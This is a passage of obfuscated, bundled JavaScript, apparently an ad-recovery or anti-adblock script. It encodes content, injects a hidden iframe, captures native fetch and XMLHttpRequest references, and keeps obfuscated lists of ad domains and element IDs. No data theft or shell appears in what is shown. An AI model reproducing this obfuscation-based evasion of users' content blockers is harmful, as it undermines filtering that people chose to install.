rE=rp;T['A'][rE(0x10ce)]()[rE(0x390)][rE(0x72a)](h,rE(0xb15),()=>{C();}),T['A'][rE(0x10ce)]()[rE(0x390)][rE(0x72a)](h,rE(0xb62),()=>{C();});});return q[rp(0x1da)][rp(0xc33)](h,q),H;}return q[rp(0x1da)][rp(0xc33)](h,q),(0x0,x['c'])(C=>C());}static async[rD(0x73e)](h,q){const rz=rD;if(T['A'][rz(0x10ce)]()[rz(0x27d)][rz(0x72a)](q,rz(0x4ca))&&!T['A'][rz(0x10ce)]()[rz(0x27d)][rz(0x72a)](q,rz(0x91b))){const H=(0x0,x['c'])(C=>{const rF=rz;T['A'][rF(0x10ce)]()[rF(0x390)][rF(0x72a)](q,rF(0xb15),()=>{C();}),T['A'][rF(0x10ce)]()[rF(0x390)][rF(0x72a)](q,rF(0xb62),()=>{C();});});return T['A'][rz(0x10ce)]()[rz(0x38c)][rz(0x72a)](h,q),H;}return T['A'][rz(0x10ce)]()[rz(0x38c)][rz(0x72a)](h,q),(0x0,x['c'])(C=>C());}}(0x0,Z['A'])(c,rD(0x81c),void 0x0);},0x1e87:(X,b,B)=>{'use strict';const ru=a2W;B['d'](b,{'A':()=>T});var Z=B(0x1cbf),O=B(0x71);class T{static[ru(0x284)](L){const rK=ru;this[rK(0xebb)]=L;}static[ru(0x10ce)](L){const ri=ru;let x=!(arguments[ri(0xb23)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],c=arguments[ri(0xb23)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:ri(0x10ae);try{return x&&(L=l(L)),window[c][ri(0x85a)](L);}catch(h){return'';}}static[ru(0x363)](L,x){const rJ=ru;let c=!(arguments[rJ(0xb23)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],h=arguments[rJ(0xb23)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:rJ(0x10ae);try{if(c&&(L=l(L)),!this[rJ(0xebb)])return window[h][rJ(0x308)](L,x);(0x0,O['mM'])(q=>{const rf=rJ;let {tcData:H,gppInfo:C}=q;window[h][rf(0x308)](L,x);})[rJ(0xb59)](q=>{});}catch(q){}}static[ru(0xde0)](L){const rV=ru;let x=!(arguments[rV(0xb23)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],c=arguments[rV(0xb23)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:rV(0x10ae);try{return x&&(L=l(L)),window[c][rV(0x34d)](L);}catch(h){}}}(0x0,Z['A'])(T,ru(0xebb),!0x1);const l=L=>''[ru(0x578)](window[ru(0x88c)][ru(0xa30)],ru(0x5c8))[ru(0x578)](btoa(L));},0xabf:(X,b,B)=>{'use strict';B['d'](b,{'B3':()=>L,'I1':()=>O,'Nq':()=>l});let Z=!0x1;function O(){return Z;}const T=()=>{Z=!0x0;};function l(){const ra=a2W;window[ra(0x382)](ra(0x359),T);}function L(){const rj=a2W;window[rj(0x9ff)](rj(0x359),T);}},0x17f6:(X,b,B)=>{'use strict';B['d'](b,{'j':()=>T});var Z=B(0x2197),O=B(0x81);function T(){const B0=a2W;try{const L=performance[B0(0xc45)](B0(0xa8d));if(0x0===L[B0(0xb23)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [x,h,q,H]=[0x0,0x0,0x0,0x0],[C,U,Q,k,M,G]=[0x0,0x0,0x0,0x0,0x0,0x0];return L[B0(0x867)](y=>{const B1=B0;x++,h+=y[B1(0x1b7)],(0x0===C||C>y[B1(0x1b7)])&&(C=y[B1(0x1b7)]),Q<y[B1(0x1b7)]&&(Q=y[B1(0x1b7)]),y[B1(0xe8a)][B1(0x37a)](Z['A'][B1(0xc2d)])&&(0x0,O['EW'])(y[B1(0xe8a)])&&(0x0,O['sH'])(y[B1(0xe8a)])[B1(0x1127)][B1(0x37a)](Z['A'][B1(0xc2d)])&&(q++,H+=y[B1(0x1b7)],(0x0===k||k>y[B1(0x1b7)])&&(k=y[B1(0x1b7)]),G<y[B1(0x1b7)]&&(G=y[B1(0x1b7)]));}),U=h/x,M=H/q,{'minRTT':C,'avgRTT':U,'maxRTT':Q,'adshieldMinRTT':k,'adshieldAvgRTT':M,'adshieldMaxRTT':G};}catch(y){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(X,b,B)=>{'use strict';const B2=a2W;B['d'](b,{'A':()=>T});const Z={'HTMLIFrameElement_contentWindow':()=>Object[B2(0xc73)](HTMLIFrameElement[B2(0xbda)],B2(0xd86)),'XMLHttpRequest_open':()=>l(window,B2(0x8ae),B2(0x4ce)),'Window_decodeURIComponent':()=>l(window,B2(0x49c),B2(0x742)),'Window_fetch':()=>l(window,B2(0x49c),B2(0x1003)),'Element_setAttribute':()=>l(window,B2(0x748),B2(0x6ff)),'EventTarget_addEventListener':()=>l(window,B2(0x7f6),B2(0x382))},O=B2(0x402)+window[B2(0x44c)](window[B2(0x88c)][B2(0x105e)]),T={'get'(){const B3=B2;return this[B3(0x708)](),window[O];},'collectOne'(L){window[O]=window[O]||{},window[O][L]||(window[O][L]=Z[L]());},'collect'(){const B4=B2;window[O]=window[O]||{};for(const [L,x]of Object[B4(0x5d1)](Z))window[O][L]||(window[O][L]=x());}};function l(L,x,c){const B5=B2;var h,q,H;return B5(0x24a)===x[B5(0xf7c)]()?L[c]:B5(0xc55)===x?null===(h=L[B5(0xc55)])||void 0x0===h?void 0x0:h[c]:B5(0x75b)===x?null===(q=L[B5(0x75b)])||void 0x0===q?void 0x0:q[c]:null===(H=L[x])||void 0x0===H||null===(H=H[B5(0xbda)])||void 0x0===H?void 0x0:H[c];}},0x6:(X,b,B)=>{'use strict';B['d'](b,{'c':()=>O,'z':()=>Z});let Z=0x0;function O(T){const B6=a2W,l=(L,x)=>{Z++,T(L,x);};return l[B6(0xc7f)]=()=>B6(0x473),new Promise(l);}},0x469:(X,b,B)=>{'use strict';B['d'](b,{'$':()=>T,'y':()=>O});var Z=B(0x6);const O=async l=>(0x0,Z['c'])(L=>setTimeout(L,l)),T=async function(){const B7=a2W;let l=arguments[B7(0xb23)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const L=Date[B7(0x282)]();if(!window[B7(0xb3f)])throw new Error(B7(0x860));for(;L+l<Date[B7(0x282)]();)await(0x0,Z['c'])((x,c)=>window[B7(0xb3f)](x));};},0xc72:(X,b,B)=>{'use strict';const B9=a2W;B['d'](b,{'G':()=>T});var Z=B(0x6);class O{constructor(l,L){const B8=a2W;this[B8(0x516)]=l,this[B8(0x47f)]=L;}}class T{static[B9(0x344)](l,L){const Bv=B9;let x=arguments[Bv(0xb23)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,Z['c'])((c,h)=>{const BW=Bv;try{const q=new XMLHttpRequest();q[BW(0x865)]=H=>{const Bd=BW;0x4===q[Bd(0x514)]&&c(new O(q[Bd(0x516)],q[Bd(0xbe8)]));},q[BW(0x4ce)](l,L),q[BW(0x80e)](x);}catch(H){h(H);}});}}},0xe8e:(X,b,B)=>{'use strict';B['d'](b,{'Y':()=>h,'p':()=>q});var Z=B(0x2197),O=B(0xd17),T=B(0x81);let L=null,x=!0x1;function h(H){const BI=a2W;if(null===L){L=document[BI(0x4c0)](BI(0xd25)),L[BI(0x845)][BI(0x4bb)](BI(0x98b),'0'),L[BI(0x845)][BI(0x4bb)](BI(0xb63),'0'),L[BI(0x845)][BI(0x4bb)](BI(0x3d6),BI(0xb18)),L[BI(0x845)][BI(0x4bb)](BI(0xdad),BI(0xdbd)),O['A'][BI(0x10ce)]()[BI(0xae2)][BI(0x72a)](L,BI(0xd2c),BI(0xe66));const C=(0x0,T['Wq'])({'protectUrlContext':H,'url':Z['A'][BI(0xc2d)]+BI(0x8e8),'endpoint':Z['A'][BI(0xc2d)]});O['A'][BI(0x10ce)]()[BI(0xae2)][BI(0x72a)](L,BI(0xc94),BI(0xb4c)[BI(0x578)](C,BI(0x289)));const U=Q=>{const BX=BI;BX(0x4fc)===Q[BX(0xad6)][BX(0x33f)]&&(x=!0x0,window[BX(0x9ff)](BX(0xf58),U));};window[BI(0x382)](BI(0xf58),U),document[BI(0x83e)][BI(0x849)](L);}return L;}const q=async(H,C)=>new Promise(async(U,Q)=>{const Bb=a2W,k=h(H);for(;!x;)await new Promise(y=>setTimeout(y,0x7b));const M=O['A'][Bb(0x10ce)]()[Bb(0xf54)][Bb(0x10ce)][Bb(0x72a)](k,window);if(!M)return U(!0x0);const G=new MessageChannel();G[Bb(0xed9)][Bb(0x70e)]=y=>{const Br=Bb;U(y[Br(0xad6)]);},M[Bb(0x862)]({'type':Bb(0xd16),'src':C},'*',[G[Bb(0x10f0)]]);});},0x380:(X,B,Z)=>{'use strict';const BB=a2W;Z['d'](B,{'Bo':()=>k,'VS':()=>Q,'pI':()=>M,'sU':()=>D,'ts':()=>P,'v5':()=>A,'xP':()=>Y,'yu':()=>G});var O=Z(0x81);const T=[BB(0xbd3),BB(0xc01),BB(0xab6),BB(0xa4c),BB(0x1c1),BB(0x47e),BB(0xecd),BB(0x110e),BB(0xa1a),BB(0xe73),BB(0x348),BB(0x837),BB(0x6ed),BB(0xdae),BB(0x3a0),BB(0x80b),BB(0x10d7),BB(0x46a),BB(0x41a),BB(0x7ec),BB(0x1090),BB(0xa06),BB(0x6df),BB(0x501),BB(0x288),BB(0xdd7),BB(0xe12),BB(0x236),BB(0x10d0),BB(0x942),BB(0x494),BB(0x96a),BB(0x478),BB(0x55f),BB(0xcb1),BB(0x64f),BB(0xa44),BB(0xa16),BB(0x68d),BB(0x77e),BB(0x49a),BB(0xaf5),BB(0xc0a),BB(0x10c3),BB(0xa65),BB(0x7a7),BB(0x4ef),BB(0xd33),BB(0xf5e),BB(0x586),BB(0x71b),BB(0xeed),BB(0x3a0),BB(0xf01),BB(0xf1d),BB(0x4a6),BB(0xf6d),BB(0x2a1),BB(0xce0),BB(0x3cd),BB(0xb9d),BB(0x1e8),BB(0xaf9),BB(0x91d),BB(0x44f),BB(0xc7d),BB(0x6c8),BB(0x5b3),BB(0x653),BB(0x1028),BB(0x243),BB(0x7e8),BB(0xf35),BB(0xee3),BB(0x22d),BB(0xe84),BB(0xed7),BB(0x1141),BB(0x9a8),BB(0x927),BB(0xaf5),BB(0x8b7),BB(0xedb),BB(0xaa2),BB(0x24f),BB(0xee6),BB(0x983),BB(0xfbc),BB(0xb25),BB(0x796),BB(0x537),BB(0x4b1),BB(0x366),BB(0xea5),BB(0xb86),BB(0x1000),BB(0x6f7),BB(0xcb0),BB(0xd89),BB(0xfa5),BB(0x10d2),BB(0x41c),BB(0x52a),BB(0xdaa),BB(0x616),BB(0xca0),BB(0xe2d),BB(0xda5),BB(0x75e),BB(0x352),BB(0x1c5),BB(0x44e),BB(0x6df),BB(0xbf4),BB(0x7c8),BB(0x259),BB(0xf9e),BB(0xe13),BB(0x51e),BB(0x971),BB(0xcac),BB(0xcc1),BB(0x83c),BB(0x3d5),BB(0x662),BB(0xe43),BB(0xd19),BB(0x2fe),BB(0xba9),BB(0x102f),BB(0x1a3),BB(0x647),BB(0xb4b),BB(0x2c5),BB(0x850),BB(0x10e7),BB(0x8c3),BB(0x776),BB(0x2b2),BB(0xd18),BB(0x47d),BB(0xb5c),BB(0xfad),BB(0x29f),BB(0x1ad),BB(0x661),BB(0xb2a),BB(0x575),BB(0x1005),BB(0xf0d),BB(0x9c0),BB(0x7be),BB(0x6a6),BB(0x10f5),BB(0xc51),BB(0x5a4),BB(0x36c),BB(0x588),BB(0xa87),BB(0xa70),BB(0x339),BB(0x9f4),BB(0x3f4),BB(0x737),BB(0xa54),BB(0x24d),BB(0xe54),BB(0x3ba),BB(0x396),BB(0x86b),BB(0x52f),BB(0xb81),BB(0x7c2),BB(0x43b),BB(0x10fa),BB(0xafc),BB(0x103a),BB(0xd13),BB(0x48f),BB(0x996),BB(0xc91),BB(0x507),BB(0xce8),BB(0xa93),BB(0x75c),BB(0xa91),BB(0xfd4),BB(0x449),BB(0xcdb),BB(0x383),BB(0x2a2),BB(0xedf),BB(0x8d5),BB(0x6f5),BB(0x3f8),BB(0x21b),BB(0x6be),BB(0xfc4),BB(0x7dd),BB(0x270),BB(0xa93),BB(0x34a),BB(0x5f1),BB(0xbe6),BB(0xeb6),BB(0x46e),BB(0xb07),BB(0xd4a),BB(0x29e),BB(0x10bc),BB(0xd54),BB(0xca3),BB(0x90f),BB(0xaca),BB(0x92e),BB(0x1ab),BB(0x110c),BB(0x2ba),BB(0xf2d),BB(0x712),BB(0x657),BB(0xf9f),BB(0x6d6),BB(0x1041),BB(0xea8),BB(0x8bd),BB(0x292),BB(0xccd),BB(0x59f),BB(0x3ce),BB(0x2b1),BB(0x969),BB(0x338),BB(0xbc9),BB(0x434),BB(0x798),BB(0x894),BB(0x1104),BB(0x9bd),BB(0x1029),BB(0xd90),BB(0x103b),BB(0x701),BB(0x3e3),BB(0x1052),BB(0xe7d),BB(0xc59),BB(0x4cf),BB(0x766),BB(0xa63),BB(0x1f9),BB(0x6ae),BB(0xd76),BB(0x8b4),BB(0x360),BB(0x7b1),BB(0x87a),BB(0x7ff),BB(0xbae),BB(0xfa2),BB(0xe1e),BB(0x99c),BB(0x5fd),BB(0xdf1),BB(0x8c5),BB(0x9c6),BB(0x28e),BB(0xf04),BB(0xd8e),BB(0x6c0),BB(0x49e),BB(0x4d6),BB(0x393)],L=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],x=[BB(0x4c8),BB(0xb43),BB(0x1030),BB(0x1131),BB(0x94c),BB(0x5da),'Ad',BB(0xe6c),BB(0xd8b),BB(0xd6a),BB(0x71a),BB(0xe69),BB(0x719),BB(0xfdd),BB(0x93a),BB(0x1057),BB(0xde1),BB(0x219),BB(0x2c9),BB(0x416),BB(0x248),BB(0x84b),BB(0xec5),BB(0x2e1),BB(0x8ba),BB(0xe79),BB(0x368),BB(0x10ca),BB(0xd58),BB(0xa4e),BB(0x67e),BB(0xa36),BB(0x70d),BB(0xd38),BB(0x526),BB(0x503),BB(0x72b),BB(0x886),BB(0x7ee),BB(0x326),BB(0xf10),BB(0xe76),BB(0xfb1),BB(0x112c),BB(0xa64),BB(0x5a2),BB(0xd96),BB(0x3e9),BB(0x5b2),BB(0x724),BB(0x848),BB(0xb36),BB(0xdeb),BB(0xe59),BB(0xa3b),BB(0xecb),BB(0x408),BB(0xb13)],q=['ad',BB(0xee0),'Ad',BB(0x53d)],H=[BB(0xb1f),BB(0x5d8),BB(0x456)],C=[],U=[{'key':BB(0x6db),'value':[BB(0x5ee)]}];function Q(N){const BZ=BB;var R,z,F,K,J,V,j,v0,v1,v2;const v3=[...q,...null!==(R=null==N?void 0x0:N['id'])&&void 0x0!==R?R:[]],v4=[...x,...null!==(z=null==N?void 0x0:N[BZ(0x8b3)])&&void 0x0!==z?z:[]],v5=[...T,...null!==(F=null==N?void 0x0:N[BZ(0x892)])&&void 0x0!==F?F:[]][BZ(0x20c)](vI=>BZ(0xfb0)!==vI),v6=[...L,...null!=N&&N[BZ(0x639)]?[new RegExp(N[BZ(0x639)][BZ(0x3cb)]('|'))]:[]],v7=[...C,...null!==(K=null==N?void 0x0:N[BZ(0xcd1)])&&void 0x0!==K?K:[]],v8=[...null!==(J=null==N?void 0x0:N[BZ(0x1b5)])&&void 0x0!==J?J:[]],v9={'id':[{'type':BZ(0x8e4),'value':BZ(0x580)},{'type':BZ(0x8e4),'value':BZ(0x523)},{'type':BZ(0x8e4),'value':BZ(0x963)},...null!==(V=null==N||null===(j=N[BZ(0x254)])||void 0x0===j?void 0x0:j['id'])&&void 0x0!==V?V:[]],'url':[{'type':BZ(0xa47),'value':BZ(0x32f)},...null!==(v0=null==N||null===(v1=N[BZ(0x254)])||void 0x0===v1?void 0x0:v1[BZ(0x617)])&&void 0x0!==v0?v0:[]]},vv=[...H,...null!==(v2=null==N?void 0x0:N[BZ(0xfa3)])&&void 0x0!==v2?v2:[]],vW=vI=>vI[BZ(0xc48)](/[.*+?^${}()|[\]\\]/g,BZ(0x560)),vd=new RegExp([...v4[BZ(0x723)](vW),...v3[BZ(0x723)](vI=>'\x5cb'[BZ(0x578)](vW(vI),'\x5cb')),...vv[BZ(0x723)](vW),...v5[BZ(0x723)](vW),...v6[BZ(0x723)](vI=>vI[BZ(0xefe)])][BZ(0x3cb)]('|'));return{'ids':v3,'idSubstrings':v4,'idRegex':new RegExp(v4[BZ(0x3cb)]('|')),'cssTargetRegex':vd,'domains':v5,'urlRegexes':v6,'selectorsToForceProtect':v8,'attributes':vv,'attributeValueKeys':U,'tagName':v7,'exclusionRules':v9};}function k(N,R){const BO=BB;return!(!N[BO(0x103f)][BO(0x3e0)](R)&&!N[BO(0xede)][BO(0x109b)](R))&&!N[BO(0x254)]['id'][BO(0x7e0)](w=>BO(0xa47)===w[BO(0x33f)]?w[BO(0xf3b)]===R:BO(0x8e4)===w[BO(0x33f)]?R[BO(0x3e0)](w[BO(0xf3b)]):void w[BO(0x33f)]);}function M(N,R){const BT=BB;if(null==R||''===R)return!0x1;const w=(0x0,O['GX'])(R);return!!w&&(!(!N[BT(0xd1c)][BT(0x7e0)](S=>w[BT(0xc02)][BT(0x8bb)](S))&&!N[BT(0x107e)][BT(0x7e0)](S=>S[BT(0x109b)](w[BT(0x105e)])))&&!N[BT(0x254)][BT(0x617)][BT(0x7e0)](S=>BT(0xa47)===S[BT(0x33f)]?S[BT(0xf3b)]===w[BT(0x105e)]:BT(0x8e4)===S[BT(0x33f)]?w[BT(0x105e)][BT(0x3e0)](S[BT(0xf3b)]):void 0x0));}function G(N,R){const Bl=BB;return R[Bl(0x37a)](Bl(0xdb3))&&N[Bl(0xfa3)][Bl(0x3e0)](R);}function A(N,R,w){const BL=BB;return!!w&&N[BL(0x5bb)][BL(0x7e0)](S=>{const Bx=BL;let {key:E,value:z}=S;return E===R&&z[Bx(0x3e0)](w);});}function D(N,R){const Bc=BB;return!!(R[Bc(0x87f)]('id')&&k(N,R['id'])||R[Bc(0x87f)](Bc(0x3e7))&&k(N,R[Bc(0xe7c)])||R[Bc(0x87f)](Bc(0x4ca))&&M(N,R[Bc(0x40d)](Bc(0x4ca)))||R[Bc(0x87f)](Bc(0x105e))&&M(N,R[Bc(0x40d)](Bc(0x105e))));}function P(N,R){const Bh=BB;return N[Bh(0xcd1)][Bh(0x7e0)](w=>w[Bh(0xf7c)]()===R[Bh(0xf7c)]());}function Y(N,R){const Be=BB;return N[Be(0xc46)][Be(0x109b)](R);}},0x941:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>O});var Z=B(0x9ea);const O={'encode':function(L){const Bq=a2W;let x=arguments[Bq(0xb23)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,Z['i7'])();return x['id']+L[Bq(0x1079)]('')[Bq(0x723)](c=>x[Bq(0xcca)][Bq(0x3e0)](c)?String[Bq(0xf28)](x[Bq(0xa0d)])+T(x[Bq(0xcca)],x[Bq(0xa22)],c):x[Bq(0x8cb)][Bq(0x3e0)](c)?String[Bq(0xf28)](x[Bq(0x98f)])+T(x[Bq(0x8cb)],x[Bq(0x1016)],c):T(x[Bq(0xcef)],x[Bq(0x39d)],c))[Bq(0x3cb)]('');},'decode':L=>{const BH=a2W,x=(0x0,Z['i7'])(L[BH(0xd5f)](0x0,0x4));if(!x)throw new Error(BH(0x82a)+L);const c=L[BH(0xd5f)](0x4);let h=0x0;return c[BH(0x1079)]('')[BH(0x723)](q=>{const BC=BH;if(0x0==h&&q===String[BC(0xf28)](x[BC(0xa0d)]))return h=0x1,'';if(0x0==h&&q===String[BC(0xf28)](x[BC(0x98f)]))return h=0x2,'';if(0x0!=h){const H=h;if(h=0x0,0x1==H)return x[BC(0xa22)][BC(0x3e0)](q)?l(x[BC(0xcca)],x[BC(0xa22)],q):l(x[BC(0xcef)],x[BC(0x39d)],q)+q;if(0x2==H)return x[BC(0x1016)][BC(0x3e0)](q)?l(x[BC(0x8cb)],x[BC(0x1016)],q):l(x[BC(0xcef)],x[BC(0x39d)],q)+q;throw new Error(BC(0x7d2)+H);}return l(x[BC(0xcef)],x[BC(0x39d)],q);})[BH(0x3cb)]('');}};function T(L,x,c){const BU=a2W;if(0x1!==c[BU(0xb23)])throw new Error(BU(0xd47));return L[BU(0x3e0)](c)?x[L[BU(0xa84)](c)]:c;}function l(L,x,c){const Bt=a2W;if(0x1!==c[Bt(0xb23)])throw new Error(Bt(0xd47));return x[Bt(0x3e0)](c)?L[x[Bt(0xa84)](c)]:c;}},0x9ea:(X,b,B)=>{'use strict';const Bk=a2W;B['d'](b,{'$o':()=>L,'i7':()=>T});var Z=B(0x2197),O=B(0x1fa9);function T(C){const BQ=a2W;return C?H[BQ(0xd42)](U=>U['id']===C):Z['A'][BQ(0xbf8)]?h[0x0]:O['A'][BQ(0x68b)](h);}const L=()=>h[h[Bk(0xb23)]-0x1];function x(C){const BM=Bk,U=[BM(0xfb5),BM(0xc0d),BM(0xc68),BM(0x5be),BM(0xcc8),BM(0x32c),BM(0xf24),BM(0x398),BM(0x3a2)],Q={};for(let k=0x0;k<U[BM(0xb23)];k++){const M=C[k];Q[atob(U[k])]=BM(0x5d4)==typeof M?atob(M):M;}return Q;}const h=[[Bk(0x286),Bk(0xe2e),Bk(0x21f),0x75,Bk(0x2af),Bk(0x6a2),0x39,Bk(0x6a5),Bk(0xae1)],[Bk(0x1137),Bk(0xd6c),Bk(0xeee),0x75,Bk(0x7c1),Bk(0xf07),0x73,Bk(0xadb),Bk(0x399)],[Bk(0x1066),Bk(0x10af),Bk(0x678),0x61,Bk(0x579),Bk(0xc5b),0x72,Bk(0xf36),Bk(0xf64)],[Bk(0x68f),Bk(0xf92),Bk(0x6b1),0x6a,Bk(0x3b3),Bk(0x9de),0x35,Bk(0xbe4),Bk(0x4cc)]][Bk(0x723)](C=>x(C)),q=[[Bk(0x48c),Bk(0x1111),Bk(0x1102),0x77,Bk(0x7d0),Bk(0x10d9),0x66,Bk(0x4e6),Bk(0xe95)],[Bk(0x350),Bk(0xe92),Bk(0x101c),0x39,Bk(0x5ab),Bk(0xfc8),0x65,Bk(0xc12),Bk(0xfae)],[Bk(0x6cf),Bk(0x1cf),Bk(0x5e0),0x66,Bk(0x64c),Bk(0x1091),0x38,Bk(0x9db),Bk(0x66c)],[Bk(0xdc3),Bk(0x2fc),Bk(0x374),0x61,Bk(0xae7),Bk(0x1123),0x73,Bk(0xbd4),Bk(0xb48)],[Bk(0x975),Bk(0x9d1),Bk(0x418),0x79,Bk(0x5c7),Bk(0x19b),0x6e,Bk(0xb68),Bk(0x35d)],[Bk(0x56a),Bk(0x557),Bk(0x1033),0x76,Bk(0x3e5),Bk(0x4f1),0x73,Bk(0x38e),Bk(0x4a9)],[Bk(0xa00),Bk(0xb72),Bk(0xe24),0x70,Bk(0x6cd),Bk(0x941),0x72,Bk(0xc29),Bk(0x1b6)],[Bk(0x913),Bk(0x10fc),Bk(0x32b),0x6b,Bk(0x8d8),Bk(0x2b4),0x68,Bk(0x7e5),Bk(0xbad)],[Bk(0xe31),Bk(0xb00),Bk(0x4e4),0x73,Bk(0x958),Bk(0x981),0x68,Bk(0x2d0),Bk(0x800)],[Bk(0x401),Bk(0xde3),Bk(0x6b7),0x61,Bk(0x8fc),Bk(0x3fc),0x65,Bk(0xbf6),Bk(0x1e6)],[Bk(0xcf2),Bk(0xb11),Bk(0x531),0x6a,Bk(0xdf7),Bk(0x688),0x6b,Bk(0xe90),Bk(0xebe)],[Bk(0x4ea),Bk(0xc41),Bk(0x53f),0x66,Bk(0xf0a),Bk(0xcf0),0x39,Bk(0xfdc),Bk(0x40c)],[Bk(0xad7),Bk(0xf1f),Bk(0x27f),0x67,Bk(0xbf3),Bk(0x989),0x61,Bk(0x6cb),Bk(0xcbd)],[Bk(0xd0c),Bk(0x79a),Bk(0x5a8),0x38,Bk(0x2f0),Bk(0xe4a),0x31,Bk(0xf38),Bk(0x48b)],[Bk(0x7db),Bk(0x69c),Bk(0xbcc),0x6f,Bk(0xdfe),Bk(0xc20),0x68,Bk(0x1ae),Bk(0xb5b)],[Bk(0xe0c),Bk(0xfb4),Bk(0x9f6),0x6b,Bk(0xa79),Bk(0xc13),0x32,Bk(0x7d9),Bk(0xb2d)]][Bk(0x723)](C=>x(C)),H=[...h,...q];},0x120e:(X,b,B)=>{'use strict';const BG=a2W;B['d'](b,{'Gb':()=>q,'OC':()=>h,'Y_':()=>x,'oi':()=>H,'xm':()=>L});var Z=B(0x1e87),O=B(0x941),T=(B(0x2197),B(0x1fa9));const L=[BG(0xb1e),BG(0xbcb),BG(0x81a),BG(0xdd2),BG(0x5c3),BG(0x5ea),BG(0x656),BG(0xf99),BG(0x669),BG(0xd3e),BG(0xef2),BG(0x8e5),BG(0x256),BG(0x23a),BG(0x574),BG(0xcb9),BG(0x2b3),BG(0x642),BG(0xe94),BG(0xb32),BG(0xec6),BG(0x112e),BG(0x6fb),BG(0x31b),BG(0x78e),BG(0xa12),BG(0x2a5),BG(0xf5a),BG(0xd41),BG(0x3f7),BG(0x8cd),BG(0x427),BG(0x112b),BG(0x218),BG(0x1002),BG(0x51f),BG(0x62a),BG(0x104b),BG(0x6f3),BG(0x513),BG(0x1006),BG(0xcc9),BG(0xa5a),BG(0xcf5),BG(0x5cc),BG(0x1f2),BG(0xe49),BG(0xa07),BG(0x10ca),BG(0x4d2),BG(0xc9e),BG(0x431),BG(0xeb0),BG(0x50d),BG(0x8fd),BG(0xfd2),BG(0xea7)];function x(C){const Bs=BG;return void 0x0===C?-0x1:L[Bs(0xa84)](C);}function h(C){const By=BG,U=O['A'][By(0x864)](C),Q=T['A'][By(0xe7c)](),k=U[By(0xc48)](By(0x3de),'\x22'[By(0x578)](Q,'\x22')),M=JSON[By(0x58a)](k);return M[By(0xd81)]=M[Q],delete M[Q],M;}function q(C){const BA=BG;return!!(window[BA(0x88c)][BA(0x225)]+window[BA(0x88c)][BA(0x255)])[BA(0x3e0)](BA(0x108d))||BA(0x9b9)===Z['A'][BA(0x10ce)](BA(0x1b2),!0x1)||BA(0xad2)!==Z['A'][BA(0x10ce)](BA(0x1b2),!0x1)&&Math[BA(0xf49)]()<C;}function H(C){const Bg=BG;try{if(!window[Bg(0x889)]||!(Bg(0x55a)in window[Bg(0x889)]))return!0x1;const U=window[Bg(0x889)][Bg(0x55a)];return!(!U[Bg(0x76d)]||!U[Bg(0xdef)])&&U[Bg(0x76d)]/U[Bg(0xdef)]>=C;}catch(Q){return!0x1;}}},0x13e7:(X,b,B)=>{'use strict';const Bn=a2W;B['d'](b,{'H':()=>O,'e':()=>Z});const Z=T=>T[Bn(0x3e0)](Bn(0x98b))||T[Bn(0x3e0)](Bn(0xb63))?T=(T=(T=(T=T[Bn(0xc48)](/(^width\s*:)/g,Bn(0x9be)))[Bn(0xc48)](/([^-]width\s*:)/g,Bn(0x9be)))[Bn(0xc48)](/(^height\s*:)/g,Bn(0x9be)))[Bn(0xc48)](/([^-]height\s*:)/g,Bn(0x9be)):T,O=T=>T[Bn(0x3e0)](Bn(0x98b))||T[Bn(0x3e0)](Bn(0xb63))?T=(T=(T=(T=T[Bn(0xc48)](/(^width\s*:)   /g,'$1'))[Bn(0xc48)](/([^-]width\s*:)   /g,'$1'))[Bn(0xc48)](/(^height\s*:)   /g,'$1'))[Bn(0xc48)](/([^-]height\s*:)   /g,'$1'):T;},0x1a13:(X,B,Z)=>{'use strict';const BD=a2W;Z['d'](B,{'QS':()=>D,'Qw':()=>G,'Vd':()=>A,'dv':()=>C,'hB':()=>Y,'oY':()=>P,'sR':()=>U});var O=Z(0xf26),T=Z(0x81),L=Z(0x13a3),x=Z(0x2197),q=Z(0x13e7),H=Z(0x2374);const C=S=>{const Bm=a2W;let {protectUrlContext:E,stylesheet:z,baseUrl:F='',key:K,endpoint:J=x['A'][Bm(0xc2d)],idFilter:V,urlFilter:j,attributeFilter:v0,tagNameFilter:v1,isPageLevel:v2=!0x1}=S;return R({'protectUrlContext':E,'stylesheet':z,'direction':Bm(0xb06),'context':Bm(0x63d),'baseUrl':F,'key':K,'endpoint':J,'idFilter':V,'urlFilter':j,'attributeFilter':v0,'tagNameFilter':v1,'isPageLevel':v2});},U=S=>R({'stylesheet':S,'direction':BD(0xbfc),'context':BD(0x63d)}),Q=BD(0x20b)!=typeof window,k=(0x0,H['_'])(Q),M=(0x0,H['_'])(Q),G=S=>{const BP=BD;let {protectUrlContext:E,selector:z,key:F,idFilter:K,attributeFilter:J,tagNameFilter:V}=S;const j=K||J||V?k:M;let v0=j[BP(0x10ce)](z);return v0||(v0=R({'protectUrlContext':E,'stylesheet':z,'direction':BP(0xb06),'context':BP(0xe07),'baseUrl':'','key':F,'idFilter':K,'attributeFilter':J,'tagNameFilter':V}),j[BP(0x363)](z,v0)),v0;},A=S=>{const BY=BD;let {protectUrlContext:E,style:z,baseUrl:F='',key:K,endpoint:J=x['A'][BY(0xc2d)],idFilter:V,urlFilter:j,attributeFilter:v0}=S,v1=R({'protectUrlContext':E,'stylesheet':z,'direction':BY(0xb06),'context':BY(0x10fe),'baseUrl':F,'key':K,'endpoint':J,'idFilter':V,'urlFilter':j,'attributeFilter':v0});return z[BY(0x8bb)](';')&&!v1[BY(0x8bb)](';')&&(v1+=';'),v1;},D=S=>{const Bo=BD;let E=R({'stylesheet':S,'direction':Bo(0xbfc),'context':Bo(0x10fe)});return 